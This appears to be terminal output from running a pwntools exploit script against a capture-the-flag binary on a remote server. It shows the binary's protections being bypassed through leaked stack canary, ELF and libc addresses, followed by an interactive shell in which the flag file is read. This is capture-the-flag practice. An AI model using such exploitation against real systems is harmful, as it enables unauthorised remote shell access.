 leeyuxun@ubuntu:~/C$ python payload.py
[+] Opening connection to 114.67.246.176 on port 19806: Done
[*] '/home/leeyuxun/C/read_note'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] canary:0xd2ca91b2a7eea600
[+] elf:0x556b215d0000
[+] libc:0x7f4615df70c0
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn2
pwn3
$ cat flag
flag{99i92o08s6d5a73bcd}
$